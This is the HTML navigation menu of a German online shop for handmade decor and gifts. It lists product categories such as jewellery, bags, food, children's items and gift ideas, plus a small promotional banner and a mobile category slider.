																									<a href="https://mitienda.de/30-schals-tuecher" title="Schals / T&uuml;cher"  class=""  data-type="category" data-id="30">Schals / T&uuml;cher</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_23">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/18-schluesselanhaenger" title="Schl&uuml;sselanh&auml;nger"  class=""  data-type="category" data-id="18">Schl&uuml;sselanh&auml;nger<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_23">
																																																																			<li class="">
																															<a href="https://mitienda.de/102-schluesselanhaenger-aus-holz" title="Anh&auml;nger aus Holz"  class=""  data-type="category" data-id="102">Anh&auml;nger aus Holz</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/127-schluesselanhaenger-aus-leder" title="Anh&auml;nger aus Leder"  class=""  data-type="category" data-id="127">Anh&auml;nger aus Leder</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/103-schluesselanhaenger-aus-wolle" title="Anh&auml;nger aus Wolle"  class=""  data-type="category" data-id="103">Anh&auml;nger aus Wolle</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/322-anhaenger-aus-stein" title="Anh&auml;nger aus Stein"  class=""  data-type="category" data-id="322">Anh&auml;nger aus Stein</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_253">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/376-gluecksbringer" title="Gl&uuml;cksbringer"  class=""  data-type="category" data-id="376">Gl&uuml;cksbringer</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_74">
									<div class="adtm_column_wrap advtm_column_wrap_74">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_72">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/60-schmuck" title="Schmuck"  class=""  data-type="category" data-id="60">Schmuck<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_72">
																																																																			<li class="">
																															<a href="https://mitienda.de/29-armbaender" title="Armb&auml;nder "  class=""  data-type="category" data-id="29">Armb&auml;nder </a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/62-haarschmuck" title="Haarschmuck"  class=""  data-type="category" data-id="62">Haarschmuck</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/45-halsketten" title="Halsketten"  class=""  data-type="category" data-id="45">Halsketten</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/122-ohrringe" title="Ohrringe"  class=""  data-type="category" data-id="122">Ohrringe</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/314-schmuckaufbewahrung" title="Schmuckaufbewahrung"  class=""  data-type="category" data-id="314">Schmuckaufbewahrung</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_83">
									<div class="adtm_column_wrap advtm_column_wrap_83">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_251">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/44-taschen" title="Taschen"  class=""  data-type="category" data-id="44">Taschen<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_251">
																																																																			<li class="">
																															<a href="https://mitienda.de/42-rucksaecke" title="Rucks&auml;cke"  class=""  data-type="category" data-id="42">Rucks&auml;cke</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/37-handtaschen" title="Handtaschen"  class=""  data-type="category" data-id="37">Handtaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/307-handytaschen" title="Handytaschen"  class=""  data-type="category" data-id="307">Handytaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/38-etuis" title="Etuis"  class=""  data-type="category" data-id="38">Etuis</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/72-geldboerse" title="Geldb&ouml;rse"  class=""  data-type="category" data-id="72">Geldb&ouml;rse</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/43-kulturtasche-fuer-damen" title="Kulturtasche f&uuml;r Damen"  class=""  data-type="category" data-id="43">Kulturtasche f&uuml;r Damen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/15-sporttaschen" title="Sporttaschen"  class=""  data-type="category" data-id="15">Sporttaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/14-einkaufstaschen" title="Einkaufstaschen"  class=""  data-type="category" data-id="14">Einkaufstaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/366-drybags" title="Drybags"  class=""  data-type="category" data-id="366">Drybags</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_84">
									<div class="adtm_column_wrap advtm_column_wrap_84">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_252">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/371-fahrradtaschen-mehr" title="Fahrradtaschen &amp; mehr"  class=""  data-type="category" data-id="371">Fahrradtaschen &amp; mehr<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_252">
																																																																			<li class="">
																															<a href="https://mitienda.de/16-fahrradtaschen" title="Fahrradtaschen"  class=""  data-type="category" data-id="16">Fahrradtaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/367-lenkertaschen" title="Lenkertaschen"  class=""  data-type="category" data-id="367">Lenkertaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/368-flaschentaschen" title="Flaschentaschen"  class=""  data-type="category" data-id="368">Flaschentaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/372-sattelschoner" title="Sattelschoner"  class=""  data-type="category" data-id="372">Sattelschoner</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_30">
									<div class="adtm_column_wrap advtm_column_wrap_30">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_225">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/44-taschen" title="Taschen"  class=""  data-type="category" data-id="44">Taschen<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_225">
																																																																			<li class="">
																															<a href="https://mitienda.de/42-rucksaecke" title="Rucks&auml;cke"  class=""  data-type="category" data-id="42">Rucks&auml;cke</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/37-handtaschen" title="Handtaschen"  class=""  data-type="category" data-id="37">Handtaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/307-handytaschen" title="Handytaschen"  class=""  data-type="category" data-id="307">Handytaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/38-etuis" title="Etuis"  class=""  data-type="category" data-id="38">Etuis</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/72-geldboerse" title="Geldb&ouml;rse"  class=""  data-type="category" data-id="72">Geldb&ouml;rse</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/43-kulturtasche-fuer-damen" title="Kulturtasche f&uuml;r Damen"  class=""  data-type="category" data-id="43">Kulturtasche f&uuml;r Damen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/15-sporttaschen" title="Sporttaschen"  class=""  data-type="category" data-id="15">Sporttaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/14-einkaufstaschen" title="Einkaufstaschen"  class=""  data-type="category" data-id="14">Einkaufstaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/366-drybags" title="Drybags"  class=""  data-type="category" data-id="366">Drybags</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_8">
									<div class="adtm_column_wrap advtm_column_wrap_8">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_234">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/371-fahrradtaschen-mehr" title="Fahrradtaschen &amp; mehr"  class=""  data-type="category" data-id="371">Fahrradtaschen &amp; mehr<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_234">
																																																																			<li class="">
																															<a href="https://mitienda.de/16-fahrradtaschen" title="Fahrradtaschen"  class=""  data-type="category" data-id="16">Fahrradtaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/367-lenkertaschen" title="Lenkertaschen"  class=""  data-type="category" data-id="367">Lenkertaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/368-flaschentaschen" title="Flaschentaschen"  class=""  data-type="category" data-id="368">Flaschentaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/372-sattelschoner" title="Sattelschoner"  class=""  data-type="category" data-id="372">Sattelschoner</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_21 sub">
													<a href="https://mitienda.de/159-lebensmittel" title="Lebensmittel"  class=" a-niveau1"  data-type="category" data-id="159"><span class="advtm_menu_span advtm_menu_span_21">Lebensmittel</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_62">
									<div class="adtm_column_wrap advtm_column_wrap_62">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_204">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/332-dips" title="Dips"  class=""  data-type="category" data-id="332">Dips</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_63">
									<div class="adtm_column_wrap advtm_column_wrap_63">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_227">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/359-senf" title="Senf"  class=""  data-type="category" data-id="359">Senf</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_246">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/373-oel-essig" title="&Ouml;l &amp; Essig"  class=""  data-type="category" data-id="373">&Ouml;l &amp; Essig</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_71">
									<div class="adtm_column_wrap advtm_column_wrap_71">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_160">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/160-honig" title="Honig"  class=""  data-type="category" data-id="160">Honig</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_60">
									<div class="adtm_column_wrap advtm_column_wrap_60">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																											</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_24 sub">
													<a href="https://mitienda.de/138-kinderwelt" title="Kinderwelt"  class=" a-niveau1"  data-type="category" data-id="138"><span class="advtm_menu_span advtm_menu_span_24">Kinderwelt</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_56">
									<div class="adtm_column_wrap advtm_column_wrap_56">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_146">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/97-spielzeug" title="Spielzeug"  class=""  data-type="category" data-id="97">Spielzeug<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_146">
																																																																			<li class="">
																															<a href="https://mitienda.de/137-babyspielzeug" title="Babyspielzeug"  class=""  data-type="category" data-id="137">Babyspielzeug</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/13-babypuppe" title="Babypuppe"  class=""  data-type="category" data-id="13">Babypuppe</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/294-greifling" title="Greifling"  class=""  data-type="category" data-id="294">Greifling</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/292-spielfahrzeuge" title="Spielfahrzeuge"  class=""  data-type="category" data-id="292">Spielfahrzeuge</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/293-nachzieh-schiebetiere" title="Nachzieh- &amp; Schiebetiere"  class=""  data-type="category" data-id="293">Nachzieh- &amp; Schiebetiere</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/295-musikinstrumente" title="Musikinstrumente"  class=""  data-type="category" data-id="295">Musikinstrumente</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/296-holzwaffen" title="Holzwaffen"  class=""  data-type="category" data-id="296">Holzwaffen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/297-spielkueche-und-kaufladen" title="Spielk&uuml;che und Kaufladen"  class=""  data-type="category" data-id="297">Spielk&uuml;che und Kaufladen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/65-lernspiele" title="Lernspiele"  class=""  data-type="category" data-id="65">Lernspiele</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_57">
									<div class="adtm_column_wrap advtm_column_wrap_57">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_259">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/406-kinderbuecher" title="Kinderb&uuml;cher"  class=""  data-type="category" data-id="406">Kinderb&uuml;cher</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_260">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/403-medien-fuer-kinder" title="Medien f&uuml;r Kinder"  class=""  data-type="category" data-id="403">Medien f&uuml;r Kinder<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_260">
																																																																			<li class="">
																															<a href="https://mitienda.de/404-ebooks-fuer-kinder" title="eBooks f&uuml;r Kinder"  class=""  data-type="category" data-id="404">eBooks f&uuml;r Kinder</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_145">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/25-kindergeburtstag" title="Kindergeburtstag"  class=""  data-type="category" data-id="25">Kindergeburtstag</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_147">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/71-kindergarderoben" title="Kindergarderoben"  class=""  data-type="category" data-id="71">Kindergarderoben</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_165">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/281-kinderrucksaecke" title="Kinderrucks&auml;cke"  class=""  data-type="category" data-id="281">Kinderrucks&auml;cke</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_66">
									<div class="adtm_column_wrap advtm_column_wrap_66">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_150">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/57-kinderzimmer-deko" title="Kinderzimmer-Deko"  class=""  data-type="category" data-id="57">Kinderzimmer-Deko</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_149">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/76-kindergeschirr" title="Kindergeschirr"  class=""  data-type="category" data-id="76">Kindergeschirr</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_164">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/334-kinderkleidung" title="Kinderkleidung"  class=""  data-type="category" data-id="334">Kinderkleidung</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																	<li class="li-niveau1 advtm_menu_35 menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/395-digitale-produkte" title="Digitale Produkte"  class=" a-niveau1"  data-type="category" data-id="395"><span class="advtm_menu_span advtm_menu_span_35">Digitale Produkte</span></a>
																</li>
																			
																																																								<li class="li-niveau1 advtm_menu_6 sub">
													<a href="https://mitienda.de/19-geschenkideen" title="Geschenkideen"  class=" a-niveau1"  data-type="category" data-id="19"><span class="advtm_menu_span advtm_menu_span_6">Geschenkideen</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_14">
									<div class="adtm_column_wrap advtm_column_wrap_14">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_47">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/20-geschenkideen" title="Geschenkideen"  class=""  data-type="category" data-id="20">Geschenkideen</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_77">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/81-geburtstagsgeschenke" title="Geburtstagsgeschenke"  class=""  data-type="category" data-id="81">Geburtstagsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_50">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/66-muttertagsgeschenke" title="Muttertagsgeschenke "  class=""  data-type="category" data-id="66">Muttertagsgeschenke </a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_52">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/47-vatertagsgeschenke" title="Vatertagsgeschenke"  class=""  data-type="category" data-id="47">Vatertagsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_53">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/22-valentinstag" title="Valentinstag"  class=""  data-type="category" data-id="22">Valentinstag</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_69">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/21-weihnachtsgeschenke" title="Weihnachtsgeschenke"  class=""  data-type="category" data-id="21">Weihnachtsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_129">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/166-weihnachtsgeschenke-fuer-kinder" title="Weihnachtsgeschenke f&uuml;r Kinder"  class=""  data-type="category" data-id="166">Weihnachtsgeschenke f&uuml;r Kinder</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_35">
									<div class="adtm_column_wrap advtm_column_wrap_35">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_81">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/85-nikolausgeschenke" title="Nikolausgeschenke"  class=""  data-type="category" data-id="85">Nikolausgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_78">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/82-geschenke-zum-einzug" title="Geschenke zum Einzug"  class=""  data-type="category" data-id="82">Geschenke zum Einzug</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_46">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/77-hochzeitsgeschenke" title="Hochzeitsgeschenke"  class=""  data-type="category" data-id="77">Hochzeitsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_76">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/80-geschenke-zur-geburt" title="Geschenke zur Geburt"  class=""  data-type="category" data-id="80">Geschenke zur Geburt</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_49">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/59-kinder-kommunion" title="Kinder Kommunion"  class=""  data-type="category" data-id="59">Kinder Kommunion</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_17">
									<div class="adtm_column_wrap advtm_column_wrap_17">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_54">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/105-geschenke-nach-person" title="Geschenke nach Person"  class=""  data-type="category" data-id="105">Geschenke nach Person<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_54">
																																																																			<li class="">
																															<a href="https://mitienda.de/34-geschenke-fuer-babys" title="Geschenke f&uuml;r Babys"  class=""  data-type="category" data-id="34">Geschenke f&uuml;r Babys</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/104-geschenke-fuer-frauen" title="Geschenke f&uuml;r Frauen"  class=""  data-type="category" data-id="104">Geschenke f&uuml;r Frauen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/106-geschenke-fuer-maenner" title="Geschenke f&uuml;r M&auml;nner"  class=""  data-type="category" data-id="106">Geschenke f&uuml;r M&auml;nner</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/107-geschenke-fuer-kinder" title="Geschenke f&uuml;r Kinder"  class=""  data-type="category" data-id="107">Geschenke f&uuml;r Kinder</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/108-geschenke-fuer-maedchen" title="Geschenke f&uuml;r M&auml;dchen"  class=""  data-type="category" data-id="108">Geschenke f&uuml;r M&auml;dchen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/109-geschenke-fuer-jungen" title="Geschenke f&uuml;r Jungen"  class=""  data-type="category" data-id="109">Geschenke f&uuml;r Jungen</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_15">
									<div class="adtm_column_wrap advtm_column_wrap_15">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_70">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/83-danke-sagen" title="Danke sagen"  class=""  data-type="category" data-id="83">Danke sagen</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_80">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/84-mitbringsel" title="Mitbringsel"  class=""  data-type="category" data-id="84">Mitbringsel</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_82">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/86-partygeschenke" title="Partygeschenke"  class=""  data-type="category" data-id="86">Partygeschenke</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_32">
									<div class="adtm_column_wrap advtm_column_wrap_32">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_74">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/9-gutscheine" title="Gutscheine"  class=""  data-type="category" data-id="9">Gutscheine</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_138">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/275-postkarten-geschenkanhaenger" title="Postkarten &amp; Geschenkanh&auml;nger"  class=""  data-type="category" data-id="275">Postkarten &amp; Geschenkanh&auml;nger</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																	<li class="li-niveau1 advtm_menu_15 menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/hersteller" title="Herkunftsland"  class=" a-niveau1"  data-type="manufacturer"><span class="advtm_menu_span advtm_menu_span_15">Herkunftsland</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_26 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/authentifizierung?back=my-account" title="Kundenkonto" target="_self" class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_26">Kundenkonto</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_27 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/bestellung" title="Warenkorb"  class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_27">Warenkorb</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_28 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/newsletter" title="Newsletter"  class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_28">Newsletter</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_29 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/content/14-neukunde-angebot" title="10% Neukunden"  class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_29">10% Neukunden</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_30 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/content/4-uber-uns" title="&Uuml;ber uns
"  class=" a-multiline a-niveau1"  data-type="cms" data-id="4"><span class="advtm_menu_span advtm_menu_span_30">&Uuml;ber uns<br />
</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_31 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/kontaktieren-sie-uns" title="Kundenservice"  class=" a-niveau1"  data-type="contact"><span class="advtm_menu_span advtm_menu_span_31">Kundenservice</span></a>
																</li>
												</ul>
		</div>
	</div>
</div>
<div><!-- /MODULE PM_AdvancedTopMenu || Presta-Module.com -->
							</div>
																											<div class="clearfix bg-texto"> 
									<p style="font-size: 80%; color: #f7f5f7;"><span style="color: #f7f5f7;">♥ Handgemachte Deko-Artikel und Geschenke für Groß und Klein</span></p>
								</div>
												</div>
																												<div class="clearfix"> 
								<!-- Content Text under Menu  -->
<p></p>
<!--<div class="textotop"><a class="fancybox various contenedor" data-fancybox-type="iframe" href="https://mitienda.de/content/14-neukunde-angebot?content_only=1"> <span class="tgrande"> 10% </span> <span class="tchico"> Neukunden-Code » <br />Herzlich Willkommen </span> </a> <a class="contenedor" data-fancybox-type="iframe" href="https://mitienda.de/ueber-uns"> <span class="tgrande">☆</span> <span class="tchico">Mission »<br />Wertschätzen & Unterstützen</span></a> <!--
<a class="fancybox various contenedor" data-fancybox-type="iframe" href="https://mitienda.de/content/20-early-black-friday?content_only=1"> <span class="tgrande" style="color: #000;">15%</span> <span class="tchico">Early Black Friday<br /> bis 25.11.20</span></a>
</div>

<a class="fancybox various contenedor ckookie" data-fancybox-type="iframe" href="https://mitienda.de/content/22-gewinnspiel-mitienda?content_only=1"> <span class="tgrande">☆</span> <span class="tchico">Jetzt bestellen <br /> und gewinnen »</span></a>

<a class="contenedor" data-fancybox-type="iframe" href="https://mitienda.de/ueber-uns"> <span class="tgrande">☆</span> <span class="tchico">Mission »<br />Wertschätzen & Unterstützen</span></a

 <a class="contenedor" data-fancybox-type="iframe" href="https://mitienda.de/ueber-uns"> <span class="tgrande">☆</span> <span class="tchico">Mission »<br />Wertschätzen & Unterstützen</span></a></div>-->
<p></p>
<!-- MENU SLIDE HANDY -->
<div class="topCat"><a href="https://mitienda.de/3-wohnen-einrichten"> <img src="/img/tcat/1.jpg" class="img-responsive" /> <span>Deko</span> </a> <a href="https://mitienda.de/395-digitale-produkte"> <img src="https://mitienda.de/img/cms/menu2/dp1.jpg" class="img-responsive" /> <span>Digitale Produkte</span> </a> <a href="https://mitienda.de/335-kueche"> <img src="/img/tcat/3.jpg" class="img-responsive" /> <span>Küche</span> </a> <a href="https://mitienda.de/159-lebensmittel"> <img src="/img/tcat/4.jpg" class="img-responsive" /> <span>Lebensmittel</span> </a> <a href="https://mitienda.de/4-wellness-hygiene"> <img src="/img/tcat/5.jpg" class="img-responsive" /> <span>Wellness</span> </a> <a href="https://mitienda.de/101-weihnachten-2022" style="display: none;"> <img src="/img/tcat/6.jpg" class="img-responsive" /> <span>Weihnachten</span> </a> <a href="https://mitienda.de/168-krippenwelt" style="display: none;"> <img src="/img/tcat/7.jpg" class="img-responsive" /> <span>Krippen</span> </a> <a href="https://mitienda.de/138-kinderwelt"> <img src="/img/tcat/8.jpg" class="img-responsive" /> <span>Kinder</span> </a> <a href="https://mitienda.de/19-geschenkideen"> <img src="/img/tcat/9.jpg" class="img-responsive" /> <span>Geschenke </span> </a> <a href="https://mitienda.de/153-vasen-uebertoepfe"> <img src="/img/tcat/10.jpg" class="img-responsive" /> <span>Vasen</span> </a> <a href="https://mitienda.de/hersteller"> <img src="/img/tcat/11.jpg" class="img-responsive" /> <span>Hersteller</span> </a> 